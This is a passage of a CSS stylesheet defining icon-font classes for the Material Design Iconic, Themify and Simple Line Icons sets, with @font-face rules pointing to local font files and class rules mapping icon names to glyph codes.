.zmdi-odnoklassniki:before{content:'\f3f9';}
.zmdi-outlook:before{content:'\f3fa';}
.zmdi-paypal-alt:before{content:'\f3fb';}
.zmdi-pinterest:before{content:'\f3fc';}
.zmdi-playstation:before{content:'\f3fd';}
.zmdi-reddit:before{content:'\f3fe';}
.zmdi-skype:before{content:'\f3ff';}
.zmdi-slideshare:before{content:'\f400';}
.zmdi-soundcloud:before{content:'\f401';}
.zmdi-tumblr:before{content:'\f402';}
.zmdi-twitch:before{content:'\f403';}
.zmdi-vimeo:before{content:'\f404';}
.zmdi-whatsapp:before{content:'\f405';}
.zmdi-xbox:before{content:'\f406';}
.zmdi-yahoo:before{content:'\f407';}
.zmdi-youtube-play:before{content:'\f408';}
.zmdi-youtube:before{content:'\f409';}
.zmdi-import-export:before{content:'\f30c';}
.zmdi-swap-vertical-:before{content:'\f30c';}
.zmdi-airplanemode-inactive:before{content:'\f102';}
.zmdi-airplanemode-active:before{content:'\f103';}
.zmdi-rate-review:before{content:'\f103';}
.zmdi-comment-sign:before{content:'\f25a';}
.zmdi-network-warning:before{content:'\f2ad';}
.zmdi-shopping-cart-add:before{content:'\f1ca';}
.zmdi-file-add:before{content:'\f221';}
.zmdi-network-wifi-scan:before{content:'\f2e4';}
.zmdi-collection-add:before{content:'\f14e';}
.zmdi-format-playlist-add:before{content:'\f3ac';}
.zmdi-format-queue-music:before{content:'\f3ab';}
.zmdi-plus-box:before{content:'\f277';}
.zmdi-tag-backspace:before{content:'\f1d9';}
.zmdi-alarm-add:before{content:'\f32b';}
.zmdi-battery-charging:before{content:'\f114';}
.zmdi-daydream-setting:before{content:'\f217';}
.zmdi-more-horiz:before{content:'\f19c';}
.zmdi-book-photo:before{content:'\f11b';}
.zmdi-incandescent:before{content:'\f189';}
.zmdi-wb-iridescent:before{content:'\f38c';}
.zmdi-calendar-remove:before{content:'\f330';}
.zmdi-refresh-sync-disabled:before{content:'\f1b7';}
.zmdi-refresh-sync-problem:before{content:'\f1b6';}
.zmdi-crop-original:before{content:'\f17e';}
.zmdi-power-off:before{content:'\f1af';}
.zmdi-power-off-setting:before{content:'\f1ae';}
.zmdi-leak-remove:before{content:'\f38d';}
.zmdi-star-border:before{content:'\f27c';}
.zmdi-brightness-low:before{content:'\f36d';}
.zmdi-brightness-medium:before{content:'\f36e';}
.zmdi-brightness-high:before{content:'\f36f';}
.zmdi-smartphone-portrait:before{content:'\f2d4';}
.zmdi-live-tv:before{content:'\f2d9';}
.zmdi-format-textdirection-l-to-r:before{content:'\f249';}
.zmdi-format-textdirection-r-to-l:before{content:'\f24a';}
.zmdi-arrow-back:before{content:'\f2ea';}
.zmdi-arrow-forward:before{content:'\f2ee';}
.zmdi-arrow-in:before{content:'\f2e9';}
.zmdi-arrow-out:before{content:'\f2ed';}
.zmdi-rotate-90-degrees-ccw:before{content:'\f304';}
.zmdi-adb:before{content:'\f33a';}
.zmdi-network-wifi:before{content:'\f2e8';}
.zmdi-network-wifi-alt:before{content:'\f2e3';}
.zmdi-network-wifi-lock:before{content:'\f2e5';}
.zmdi-network-wifi-off:before{content:'\f2e6';}
.zmdi-network-wifi-outline:before{content:'\f2e7';}
.zmdi-network-wifi-info:before{content:'\f2e4';}
.zmdi-layers-clear:before{content:'\f18b';}
.zmdi-colorize:before{content:'\f15d';}
.zmdi-format-paint:before{content:'\f1ba';}
.zmdi-format-quote:before{content:'\f1b2';}
.zmdi-camera-monochrome-photos:before{content:'\f285';}
.zmdi-sort-by-alpha:before{content:'\f1cf';}
.zmdi-folder-shared:before{content:'\f225';}
.zmdi-folder-special:before{content:'\f226';}
.zmdi-comment-dots:before{content:'\f260';}
.zmdi-reorder:before{content:'\f31e';}
.zmdi-dehaze:before{content:'\f197';}
.zmdi-sort:before{content:'\f1ce';}
.zmdi-pages:before{content:'\f34a';}
.zmdi-stack-overflow:before{content:'\f35c';}
.zmdi-calendar-account:before{content:'\f204';}
.zmdi-paste:before{content:'\f109';}
.zmdi-cut:before{content:'\f1bc';}
.zmdi-save:before{content:'\f297';}
.zmdi-smartphone-code:before{content:'\f139';}
.zmdi-directions-bike:before{content:'\f117';}
.zmdi-directions-boat:before{content:'\f11a';}
.zmdi-directions-bus:before{content:'\f121';}
.zmdi-directions-car:before{content:'\f125';}
.zmdi-directions-railway:before{content:'\f1b3';}
.zmdi-directions-run:before{content:'\f215';}
.zmdi-directions-subway:before{content:'\f1d5';}
.zmdi-directions-walk:before{content:'\f216';}
.zmdi-local-hotel:before{content:'\f178';}
.zmdi-local-activity:before{content:'\f1df';}
.zmdi-local-play:before{content:'\f1df';}
.zmdi-local-airport:before{content:'\f103';}
.zmdi-local-atm:before{content:'\f198';}
.zmdi-local-bar:before{content:'\f137';}
.zmdi-local-cafe:before{content:'\f13b';}
.zmdi-local-car-wash:before{content:'\f124';}
.zmdi-local-convenience-store:before{content:'\f1d3';}
.zmdi-local-dining:before{content:'\f153';}
.zmdi-local-drink:before{content:'\f157';}
.zmdi-local-florist:before{content:'\f168';}
.zmdi-local-gas-station:before{content:'\f16f';}
.zmdi-local-grocery-store:before{content:'\f1cb';}
.zmdi-local-hospital:before{content:'\f177';}
.zmdi-local-laundry-service:before{content:'\f1e9';}
.zmdi-local-library:before{content:'\f18d';}
.zmdi-local-mall:before{content:'\f195';}
.zmdi-local-movies:before{content:'\f19d';}
.zmdi-local-offer:before{content:'\f187';}
.zmdi-local-parking:before{content:'\f1a5';}
.zmdi-local-parking:before{content:'\f1a5';}
.zmdi-local-pharmacy:before{content:'\f176';}
.zmdi-local-phone:before{content:'\f2be';}
.zmdi-local-pizza:before{content:'\f1ac';}
.zmdi-local-post-office:before{content:'\f15a';}
.zmdi-local-printshop:before{content:'\f1b0';}
.zmdi-local-see:before{content:'\f28c';}
.zmdi-local-shipping:before{content:'\f1e6';}
.zmdi-local-store:before{content:'\f1d4';}
.zmdi-local-taxi:before{content:'\f123';}
.zmdi-local-wc:before{content:'\f211';}
.zmdi-my-location:before{content:'\f299';}
.zmdi-directions:before{content:'\f1e7';}
@font-face{font-family:'themify';src:url("fonts/themify.eot?-fvbane");src:url("fonts/themify.eot?#iefix-fvbane") format("embedded-opentype"), url("fonts/themify.woff?-fvbane") format("woff"), url("fonts/themify.ttf?-fvbane") format("truetype"), url("fonts/themify.svg?-fvbane#themify") format("svg");font-weight:normal;font-style:normal;}
[class^="ti-"], [class*=" ti-"]{font-family:'themify';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.ti-wand:before{content:"\e600";}
.ti-volume:before{content:"\e601";}
.ti-user:before{content:"\e602";}
.ti-unlock:before{content:"\e603";}
.ti-unlink:before{content:"\e604";}
.ti-trash:before{content:"\e605";}
.ti-thought:before{content:"\e606";}
.ti-target:before{content:"\e607";}
.ti-tag:before{content:"\e608";}
.ti-tablet:before{content:"\e609";}
.ti-star:before{content:"\e60a";}
.ti-spray:before{content:"\e60b";}
.ti-signal:before{content:"\e60c";}
.ti-shopping-cart:before{content:"\e60d";}
.ti-shopping-cart-full:before{content:"\e60e";}
.ti-settings:before{content:"\e60f";}
.ti-search:before{content:"\e610";}
.ti-zoom-in:before{content:"\e611";}
.ti-zoom-out:before{content:"\e612";}
.ti-cut:before{content:"\e613";}
.ti-ruler:before{content:"\e614";}
.ti-ruler-pencil:before{content:"\e615";}
.ti-ruler-alt:before{content:"\e616";}
.ti-bookmark:before{content:"\e617";}
.ti-bookmark-alt:before{content:"\e618";}
.ti-reload:before{content:"\e619";}
.ti-plus:before{content:"\e61a";}
.ti-pin:before{content:"\e61b";}
.ti-pencil:before{content:"\e61c";}
.ti-pencil-alt:before{content:"\e61d";}
.ti-paint-roller:before{content:"\e61e";}
.ti-paint-bucket:before{content:"\e61f";}
.ti-na:before{content:"\e620";}
.ti-mobile:before{content:"\e621";}
.ti-minus:before{content:"\e622";}
.ti-medall:before{content:"\e623";}
.ti-medall-alt:before{content:"\e624";}
.ti-marker:before{content:"\e625";}
.ti-marker-alt:before{content:"\e626";}
.ti-arrow-up:before{content:"\e627";}
.ti-arrow-right:before{content:"\e628";}
.ti-arrow-left:before{content:"\e629";}
.ti-arrow-down:before{content:"\e62a";}
.ti-lock:before{content:"\e62b";}
.ti-location-arrow:before{content:"\e62c";}
.ti-link:before{content:"\e62d";}
.ti-layout:before{content:"\e62e";}
.ti-layers:before{content:"\e62f";}
.ti-layers-alt:before{content:"\e630";}
.ti-key:before{content:"\e631";}
.ti-import:before{content:"\e632";}
.ti-image:before{content:"\e633";}
.ti-heart:before{content:"\e634";}
.ti-heart-broken:before{content:"\e635";}
.ti-hand-stop:before{content:"\e636";}
.ti-hand-open:before{content:"\e637";}
.ti-hand-drag:before{content:"\e638";}
.ti-folder:before{content:"\e639";}
.ti-flag:before{content:"\e63a";}
.ti-flag-alt:before{content:"\e63b";}
.ti-flag-alt-2:before{content:"\e63c";}
.ti-eye:before{content:"\e63d";}
.ti-export:before{content:"\e63e";}
.ti-exchange-vertical:before{content:"\e63f";}
.ti-desktop:before{content:"\e640";}
.ti-cup:before{content:"\e641";}
.ti-crown:before{content:"\e642";}
.ti-comments:before{content:"\e643";}
.ti-comment:before{content:"\e644";}
.ti-comment-alt:before{content:"\e645";}
.ti-close:before{content:"\e646";}
.ti-clip:before{content:"\e647";}
.ti-angle-up:before{content:"\e648";}
.ti-angle-right:before{content:"\e649";}
.ti-angle-left:before{content:"\e64a";}
.ti-angle-down:before{content:"\e64b";}
.ti-check:before{content:"\e64c";}
.ti-check-box:before{content:"\e64d";}
.ti-camera:before{content:"\e64e";}
.ti-announcement:before{content:"\e64f";}
.ti-brush:before{content:"\e650";}
.ti-briefcase:before{content:"\e651";}
.ti-bolt:before{content:"\e652";}
.ti-bolt-alt:before{content:"\e653";}
.ti-blackboard:before{content:"\e654";}
.ti-bag:before{content:"\e655";}
.ti-move:before{content:"\e656";}
.ti-arrows-vertical:before{content:"\e657";}
.ti-arrows-horizontal:before{content:"\e658";}
.ti-fullscreen:before{content:"\e659";}
.ti-arrow-top-right:before{content:"\e65a";}
.ti-arrow-top-left:before{content:"\e65b";}
.ti-arrow-circle-up:before{content:"\e65c";}
.ti-arrow-circle-right:before{content:"\e65d";}
.ti-arrow-circle-left:before{content:"\e65e";}
.ti-arrow-circle-down:before{content:"\e65f";}
.ti-angle-double-up:before{content:"\e660";}
.ti-angle-double-right:before{content:"\e661";}
.ti-angle-double-left:before{content:"\e662";}
.ti-angle-double-down:before{content:"\e663";}
.ti-zip:before{content:"\e664";}
.ti-world:before{content:"\e665";}
.ti-wheelchair:before{content:"\e666";}
.ti-view-list:before{content:"\e667";}
.ti-view-list-alt:before{content:"\e668";}
.ti-view-grid:before{content:"\e669";}
.ti-uppercase:before{content:"\e66a";}
.ti-upload:before{content:"\e66b";}
.ti-underline:before{content:"\e66c";}
.ti-truck:before{content:"\e66d";}
.ti-timer:before{content:"\e66e";}
.ti-ticket:before{content:"\e66f";}
.ti-thumb-up:before{content:"\e670";}
.ti-thumb-down:before{content:"\e671";}
.ti-text:before{content:"\e672";}
.ti-stats-up:before{content:"\e673";}
.ti-stats-down:before{content:"\e674";}
.ti-split-v:before{content:"\e675";}
.ti-split-h:before{content:"\e676";}
.ti-smallcap:before{content:"\e677";}
.ti-shine:before{content:"\e678";}
.ti-shift-right:before{content:"\e679";}
.ti-shift-left:before{content:"\e67a";}
.ti-shield:before{content:"\e67b";}
.ti-notepad:before{content:"\e67c";}
.ti-server:before{content:"\e67d";}
.ti-quote-right:before{content:"\e67e";}
.ti-quote-left:before{content:"\e67f";}
.ti-pulse:before{content:"\e680";}
.ti-printer:before{content:"\e681";}
.ti-power-off:before{content:"\e682";}
.ti-plug:before{content:"\e683";}
.ti-pie-chart:before{content:"\e684";}
.ti-paragraph:before{content:"\e685";}
.ti-panel:before{content:"\e686";}
.ti-package:before{content:"\e687";}
.ti-music:before{content:"\e688";}
.ti-music-alt:before{content:"\e689";}
.ti-mouse:before{content:"\e68a";}
.ti-mouse-alt:before{content:"\e68b";}
.ti-money:before{content:"\e68c";}
.ti-microphone:before{content:"\e68d";}
.ti-menu:before{content:"\e68e";}
.ti-menu-alt:before{content:"\e68f";}
.ti-map:before{content:"\e690";}
.ti-map-alt:before{content:"\e691";}
.ti-loop:before{content:"\e692";}
.ti-location-pin:before{content:"\e693";}
.ti-list:before{content:"\e694";}
.ti-light-bulb:before{content:"\e695";}
.ti-Italic:before{content:"\e696";}
.ti-info:before{content:"\e697";}
.ti-infinite:before{content:"\e698";}
.ti-id-badge:before{content:"\e699";}
.ti-hummer:before{content:"\e69a";}
.ti-home:before{content:"\e69b";}
.ti-help:before{content:"\e69c";}
.ti-headphone:before{content:"\e69d";}
.ti-harddrives:before{content:"\e69e";}
.ti-harddrive:before{content:"\e69f";}
.ti-gift:before{content:"\e6a0";}
.ti-game:before{content:"\e6a1";}
.ti-filter:before{content:"\e6a2";}
.ti-files:before{content:"\e6a3";}
.ti-file:before{content:"\e6a4";}
.ti-eraser:before{content:"\e6a5";}
.ti-envelope:before{content:"\e6a6";}
.ti-download:before{content:"\e6a7";}
.ti-direction:before{content:"\e6a8";}
.ti-direction-alt:before{content:"\e6a9";}
.ti-dashboard:before{content:"\e6aa";}
.ti-control-stop:before{content:"\e6ab";}
.ti-control-shuffle:before{content:"\e6ac";}
.ti-control-play:before{content:"\e6ad";}
.ti-control-pause:before{content:"\e6ae";}
.ti-control-forward:before{content:"\e6af";}
.ti-control-backward:before{content:"\e6b0";}
.ti-cloud:before{content:"\e6b1";}
.ti-cloud-up:before{content:"\e6b2";}
.ti-cloud-down:before{content:"\e6b3";}
.ti-clipboard:before{content:"\e6b4";}
.ti-car:before{content:"\e6b5";}
.ti-calendar:before{content:"\e6b6";}
.ti-book:before{content:"\e6b7";}
.ti-bell:before{content:"\e6b8";}
.ti-basketball:before{content:"\e6b9";}
.ti-bar-chart:before{content:"\e6ba";}
.ti-bar-chart-alt:before{content:"\e6bb";}
.ti-back-right:before{content:"\e6bc";}
.ti-back-left:before{content:"\e6bd";}
.ti-arrows-corner:before{content:"\e6be";}
.ti-archive:before{content:"\e6bf";}
.ti-anchor:before{content:"\e6c0";}
.ti-align-right:before{content:"\e6c1";}
.ti-align-left:before{content:"\e6c2";}
.ti-align-justify:before{content:"\e6c3";}
.ti-align-center:before{content:"\e6c4";}
.ti-alert:before{content:"\e6c5";}
.ti-alarm-clock:before{content:"\e6c6";}
.ti-agenda:before{content:"\e6c7";}
.ti-write:before{content:"\e6c8";}
.ti-window:before{content:"\e6c9";}
.ti-widgetized:before{content:"\e6ca";}
.ti-widget:before{content:"\e6cb";}
.ti-widget-alt:before{content:"\e6cc";}
.ti-wallet:before{content:"\e6cd";}
.ti-video-clapper:before{content:"\e6ce";}
.ti-video-camera:before{content:"\e6cf";}
.ti-vector:before{content:"\e6d0";}
.ti-themify-logo:before{content:"\e6d1";}
.ti-themify-favicon:before{content:"\e6d2";}
.ti-themify-favicon-alt:before{content:"\e6d3";}
.ti-support:before{content:"\e6d4";}
.ti-stamp:before{content:"\e6d5";}
.ti-split-v-alt:before{content:"\e6d6";}
.ti-slice:before{content:"\e6d7";}
.ti-shortcode:before{content:"\e6d8";}
.ti-shift-right-alt:before{content:"\e6d9";}
.ti-shift-left-alt:before{content:"\e6da";}
.ti-ruler-alt-2:before{content:"\e6db";}
.ti-receipt:before{content:"\e6dc";}
.ti-pin2:before{content:"\e6dd";}
.ti-pin-alt:before{content:"\e6de";}
.ti-pencil-alt2:before{content:"\e6df";}
.ti-palette:before{content:"\e6e0";}
.ti-more:before{content:"\e6e1";}
.ti-more-alt:before{content:"\e6e2";}
.ti-microphone-alt:before{content:"\e6e3";}
.ti-magnet:before{content:"\e6e4";}
.ti-line-double:before{content:"\e6e5";}
.ti-line-dotted:before{content:"\e6e6";}
.ti-line-dashed:before{content:"\e6e7";}
.ti-layout-width-full:before{content:"\e6e8";}
.ti-layout-width-default:before{content:"\e6e9";}
.ti-layout-width-default-alt:before{content:"\e6ea";}
.ti-layout-tab:before{content:"\e6eb";}
.ti-layout-tab-window:before{content:"\e6ec";}
.ti-layout-tab-v:before{content:"\e6ed";}
.ti-layout-tab-min:before{content:"\e6ee";}
.ti-layout-slider:before{content:"\e6ef";}
.ti-layout-slider-alt:before{content:"\e6f0";}
.ti-layout-sidebar-right:before{content:"\e6f1";}
.ti-layout-sidebar-none:before{content:"\e6f2";}
.ti-layout-sidebar-left:before{content:"\e6f3";}
.ti-layout-placeholder:before{content:"\e6f4";}
.ti-layout-menu:before{content:"\e6f5";}
.ti-layout-menu-v:before{content:"\e6f6";}
.ti-layout-menu-separated:before{content:"\e6f7";}
.ti-layout-menu-full:before{content:"\e6f8";}
.ti-layout-media-right-alt:before{content:"\e6f9";}
.ti-layout-media-right:before{content:"\e6fa";}
.ti-layout-media-overlay:before{content:"\e6fb";}
.ti-layout-media-overlay-alt:before{content:"\e6fc";}
.ti-layout-media-overlay-alt-2:before{content:"\e6fd";}
.ti-layout-media-left-alt:before{content:"\e6fe";}
.ti-layout-media-left:before{content:"\e6ff";}
.ti-layout-media-center-alt:before{content:"\e700";}
.ti-layout-media-center:before{content:"\e701";}
.ti-layout-list-thumb:before{content:"\e702";}
.ti-layout-list-thumb-alt:before{content:"\e703";}
.ti-layout-list-post:before{content:"\e704";}
.ti-layout-list-large-image:before{content:"\e705";}
.ti-layout-line-solid:before{content:"\e706";}
.ti-layout-grid4:before{content:"\e707";}
.ti-layout-grid3:before{content:"\e708";}
.ti-layout-grid2:before{content:"\e709";}
.ti-layout-grid2-thumb:before{content:"\e70a";}
.ti-layout-cta-right:before{content:"\e70b";}
.ti-layout-cta-left:before{content:"\e70c";}
.ti-layout-cta-center:before{content:"\e70d";}
.ti-layout-cta-btn-right:before{content:"\e70e";}
.ti-layout-cta-btn-left:before{content:"\e70f";}
.ti-layout-column4:before{content:"\e710";}
.ti-layout-column3:before{content:"\e711";}
.ti-layout-column2:before{content:"\e712";}
.ti-layout-accordion-separated:before{content:"\e713";}
.ti-layout-accordion-merged:before{content:"\e714";}
.ti-layout-accordion-list:before{content:"\e715";}
.ti-ink-pen:before{content:"\e716";}
.ti-info-alt:before{content:"\e717";}
.ti-help-alt:before{content:"\e718";}
.ti-headphone-alt:before{content:"\e719";}
.ti-hand-point-up:before{content:"\e71a";}
.ti-hand-point-right:before{content:"\e71b";}
.ti-hand-point-left:before{content:"\e71c";}
.ti-hand-point-down:before{content:"\e71d";}
.ti-gallery:before{content:"\e71e";}
.ti-face-smile:before{content:"\e71f";}
.ti-face-sad:before{content:"\e720";}
.ti-credit-card:before{content:"\e721";}
.ti-control-skip-forward:before{content:"\e722";}
.ti-control-skip-backward:before{content:"\e723";}
.ti-control-record:before{content:"\e724";}
.ti-control-eject:before{content:"\e725";}
.ti-comments-smiley:before{content:"\e726";}
.ti-brush-alt:before{content:"\e727";}
.ti-youtube:before{content:"\e728";}
.ti-vimeo:before{content:"\e729";}
.ti-twitter:before{content:"\e72a";}
.ti-time:before{content:"\e72b";}
.ti-tumblr:before{content:"\e72c";}
.ti-skype:before{content:"\e72d";}
.ti-share:before{content:"\e72e";}
.ti-share-alt:before{content:"\e72f";}
.ti-rocket:before{content:"\e730";}
.ti-pinterest:before{content:"\e731";}
.ti-new-window:before{content:"\e732";}
.ti-microsoft:before{content:"\e733";}
.ti-list-ol:before{content:"\e734";}
.ti-linkedin:before{content:"\e735";}
.ti-layout-sidebar-2:before{content:"\e736";}
.ti-layout-grid4-alt:before{content:"\e737";}
.ti-layout-grid3-alt:before{content:"\e738";}
.ti-layout-grid2-alt:before{content:"\e739";}
.ti-layout-column4-alt:before{content:"\e73a";}
.ti-layout-column3-alt:before{content:"\e73b";}
.ti-layout-column2-alt:before{content:"\e73c";}
.ti-instagram:before{content:"\e73d";}
.ti-google:before{content:"\e73e";}
.ti-github:before{content:"\e73f";}
.ti-flickr:before{content:"\e740";}
.ti-facebook:before{content:"\e741";}
.ti-dropbox:before{content:"\e742";}
.ti-dribbble:before{content:"\e743";}
.ti-apple:before{content:"\e744";}
.ti-android:before{content:"\e745";}
.ti-save:before{content:"\e746";}
.ti-save-alt:before{content:"\e747";}
.ti-yahoo:before{content:"\e748";}
.ti-wordpress:before{content:"\e749";}
.ti-vimeo-alt:before{content:"\e74a";}
.ti-twitter-alt:before{content:"\e74b";}
.ti-tumblr-alt:before{content:"\e74c";}
.ti-trello:before{content:"\e74d";}
.ti-stack-overflow:before{content:"\e74e";}
.ti-soundcloud:before{content:"\e74f";}
.ti-sharethis:before{content:"\e750";}
.ti-sharethis-alt:before{content:"\e751";}
.ti-reddit:before{content:"\e752";}
.ti-pinterest-alt:before{content:"\e753";}
.ti-microsoft-alt:before{content:"\e754";}
.ti-linux:before{content:"\e755";}
.ti-jsfiddle:before{content:"\e756";}
.ti-joomla:before{content:"\e757";}
.ti-html5:before{content:"\e758";}
.ti-flickr-alt:before{content:"\e759";}
.ti-email:before{content:"\e75a";}
.ti-drupal:before{content:"\e75b";}
.ti-dropbox-alt:before{content:"\e75c";}
.ti-css3:before{content:"\e75d";}
.ti-rss:before{content:"\e75e";}
.ti-rss-alt:before{content:"\e75f";}
@font-face{font-family:"simple-line-icons";src:url("fonts/Simple-Line-Icons.eot?-i3a2kk");src:url("fonts/Simple-Line-Icons.eot?#iefix-i3a2kk") format("embedded-opentype"), url("fonts/Simple-Line-Icons.ttf?-i3a2kk") format("truetype"), url("fonts/Simple-Line-Icons.woff2?-i3a2kk") format("woff2"), url("fonts/Simple-Line-Icons.woff?-i3a2kk") format("woff"), url("fonts/Simple-Line-Icons.svg?-i3a2kk#simple-line-icons") format("svg");font-weight:normal;font-style:normal;}
.icon-user, .icon-people, .icon-user-female, .icon-user-follow, .icon-user-following, .icon-user-unfollow, .icon-login, .icon-logout, .icon-emotsmile, .icon-phone, .icon-call-end, .icon-call-in, .icon-call-out, .icon-map, .icon-location-pin, .icon-direction, .icon-directions, .icon-compass, .icon-layers, .icon-menu, .icon-list, .icon-options-vertical, .icon-options, .icon-arrow-down, .icon-arrow-left, .icon-arrow-right, .icon-arrow-up, .icon-arrow-up-circle, .icon-arrow-left-circle, .icon-arrow-right-circle, .icon-arrow-down-circle, .icon-check, .icon-clock, .icon-plus, .icon-close, .icon-trophy, .icon-screen-smartphone, .icon-screen-desktop, .icon-plane, .icon-notebook, .icon-mustache, .icon-mouse, .icon-magnet, .icon-energy, .icon-disc, .icon-cursor, .icon-cursor-move, .icon-crop, .icon-chemistry, .icon-speedometer, .icon-shield, .icon-screen-tablet, .icon-magic-wand, .icon-hourglass, .icon-graduation, .icon-ghost, .icon-game-controller, .icon-fire, .icon-eyeglass, .icon-envelope-open, .icon-envelope-letter, .icon-bell, .icon-badge, .icon-anchor, .icon-wallet, .icon-vector, .icon-speech, .icon-puzzle, .icon-printer, .icon-present, .icon-playlist, .icon-pin, .icon-picture, .icon-handbag, .icon-globe-alt, .icon-globe, .icon-folder-alt, .icon-folder, .icon-film, .icon-feed, .icon-drop, .icon-drawar, .icon-docs, .icon-doc, .icon-diamond, .icon-cup, .icon-calculator, .icon-bubbles, .icon-briefcase, .icon-book-open, .icon-basket-loaded, .icon-basket, .icon-bag, .icon-action-undo, .icon-action-redo, .icon-wrench, .icon-umbrella, .icon-trash, .icon-tag, .icon-support, .icon-frame, .icon-size-fullscreen, .icon-size-actual, .icon-shuffle, .icon-share-alt, .icon-share, .icon-rocket, .icon-question, .icon-pie-chart, .icon-pencil, .icon-note, .icon-loop, .icon-home, .icon-grid, .icon-graph, .icon-microphone, .icon-music-tone-alt, .icon-music-tone, .icon-earphones-alt, .icon-earphones, .icon-equalizer, .icon-like, .icon-dislike, .icon-control-start, .icon-control-rewind, .icon-control-play, .icon-control-pause, .icon-control-forward, .icon-control-end, .icon-volume-1, .icon-volume-2, .icon-volume-off, .icon-calender, .icon-bulb, .icon-chart, .icon-ban, .icon-bubble, .icon-camrecorder, .icon-camera, .icon-cloud-download, .icon-cloud-upload, .icon-envelope, .icon-eye, .icon-flag, .icon-heart, .icon-info, .icon-key, .icon-link, .icon-lock, .icon-lock-open, .icon-magnifier, .icon-magnifier-add, .icon-magnifier-remove, .icon-paper-clip, .icon-paper-plane, .icon-power, .icon-refresh, .icon-reload, .icon-settings, .icon-star, .icon-symble-female, .icon-symbol-male, .icon-target, .icon-credit-card, .icon-paypal, .icon-social-tumblr, .icon-social-twitter, .icon-social-facebook, .icon-social-instagram, .icon-social-linkedin, .icon-social-pintarest, .icon-social-github, .icon-social-gplus, .icon-social-reddit, .icon-social-skype, .icon-social-dribbble, .icon-social-behance, .icon-social-foursqare, .icon-social-soundcloud, .icon-social-spotify, .icon-social-stumbleupon, .icon-social-youtube, .icon-social-dropbox{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.icon-user:before{content:"\e005";}
.icon-people:before{content:"\e001";}
.icon-user-female:before{content:"\e000";}
.icon-user-follow:before{content:"\e002";}
.icon-user-following:before{content:"\e003";}
.icon-user-unfollow:before{content:"\e004";}
.icon-login:before{content:"\e066";}
.icon-logout:before{content:"\e065";}
.icon-emotsmile:before{content:"\e021";}
.icon-phone:before{content:"\e600";}
.icon-call-end:before{content:"\e048";}
.icon-call-in:before{content:"\e047";}
.icon-call-out:before{content:"\e046";}
.icon-map:before{content:"\e033";}
.icon-location-pin:before{content:"\e096";}
.icon-direction:before{content:"\e042";}
.icon-directions:before{content:"\e041";}
.icon-compass:before{content:"\e045";}
.icon-layers:before{content:"\e034";}
.icon-menu:before{content:"\e601";}
.icon-list:before{content:"\e067";}
.icon-options-vertical:before{content:"\e602";}
.icon-options:before{content:"\e603";}
.icon-arrow-down:before{content:"\e604";}
.icon-arrow-left:before{content:"\e605";}
.icon-arrow-right:before{content:"\e606";}
.icon-arrow-up:before{content:"\e607";}
.icon-arrow-up-circle:before{content:"\e078";}
.icon-arrow-left-circle:before{content:"\e07a";}
.icon-arrow-right-circle:before{content:"\e079";}
.icon-arrow-down-circle:before{content:"\e07b";}
.icon-check:before{content:"\e080";}
.icon-clock:before{content:"\e081";}
.icon-plus:before{content:"\e095";}
.icon-close:before{content:"\e082";}
.icon-trophy:before{content:"\e006";}
.icon-screen-smartphone:before{content:"\e010";}
.icon-screen-desktop:before{content:"\e011";}
.icon-plane:before{content:"\e012";}
.icon-notebook:before{content:"\e013";}
.icon-mustache:before{content:"\e014";}
.icon-mouse:before{content:"\e015";}
.icon-magnet:before{content:"\e016";}
.icon-energy:before{content:"\e020";}
.icon-disc:before{content:"\e022";}
.icon-cursor:before{content:"\e06e";}
.icon-cursor-move:before{content:"\e023";}
.icon-crop:before{content:"\e024";}
.icon-chemistry:before{content:"\e026";}
.icon-speedometer:before{content:"\e007";}
.icon-shield:before{content:"\e00e";}
.icon-screen-tablet:before{content:"\e00f";}
.icon-magic-wand:before{content:"\e017";}
.icon-hourglass:before{content:"\e018";}
.icon-graduation:before{content:"\e019";}
.icon-ghost:before{content:"\e01a";}
.icon-game-controller:before{content:"\e01b";}
.icon-fire:before{content:"\e01c";}
.icon-eyeglass:before{content:"\e01d";}
.icon-envelope-open:before{content:"\e01e";}
.icon-envelope-letter:before{content:"\e01f";}
.icon-bell:before{content:"\e027";}
.icon-badge:before{content:"\e028";}
.icon-anchor:before{content:"\e029";}
.icon-wallet:before{content:"\e02a";}
.icon-vector:before{content:"\e02b";}
.icon-speech:before{content:"\e02c";}
.icon-puzzle:before{content:"\e02d";}
.icon-printer:before{content:"\e02e";}
.icon-present:before{content:"\e02f";}
.icon-playlist:before{content:"\e030";}
.icon-pin:before{content:"\e031";}
.icon-picture:before{content:"\e032";}
.icon-handbag:before{content:"\e035";}
.icon-globe-alt:before{content:"\e036";}
.icon-globe:before{content:"\e037";}
.icon-folder-alt:before{content:"\e039";}
.icon-folder:before{content:"\e089";}
.icon-film:before{content:"\e03a";}
.icon-feed:before{content:"\e03b";}
.icon-drop:before{content:"\e03e";}
.icon-drawar:before{content:"\e03f";}
.icon-docs:before{content:"\e040";}
.icon-doc:before{content:"\e085";}
.icon-diamond:before{content:"\e043";}
.icon-cup:before{content:"\e044";}
.icon-calculator:before{content:"\e049";}
.icon-bubbles:before{content:"\e04a";}
.icon-briefcase:before{content:"\e04b";}
.icon-book-open:before{content:"\e04c";}
.icon-basket-loaded:before{content:"\e04d";}
.icon-basket:before{content:"\e04e";}
.icon-bag:before{content:"\e04f";}
.icon-action-undo:before{content:"\e050";}
.icon-action-redo:before{content:"\e051";}
.icon-wrench:before{content:"\e052";}
.icon-umbrella:before{content:"\e053";}
.icon-trash:before{content:"\e054";}
.icon-tag:before{content:"\e055";}
.icon-support:before{content:"\e056";}
.icon-frame:before{content:"\e038";}
.icon-size-fullscreen:before{content:"\e057";}
.icon-size-actual:before{content:"\e058";}
.icon-shuffle:before{content:"\e059";}
.icon-share-alt:before{content:"\e05a";}
.icon-share:before{content:"\e05b";}
.icon-rocket:before{content:"\e05c";}
.icon-question:before{content:"\e05d";}
.icon-pie-chart:before{content:"\e05e";}
.icon-pencil:before{content:"\e05f";}
.icon-note:before{content:"\e060";}
.icon-loop:before{content:"\e064";}
.icon-home:before{content:"\e069";}
.icon-grid:before{content:"\e06a";}
.icon-graph:before{content:"\e06b";}
.icon-microphone:before{content:"\e063";}
.icon-music-tone-alt:before{content:"\e061";}
.icon-music-tone:before{content:"\e062";}
.icon-earphones-alt:before{content:"\e03c";}
.icon-earphones:before{content:"\e03d";}
.icon-equalizer:before{content:"\e06c";}
.icon-like:before{content:"\e068";}
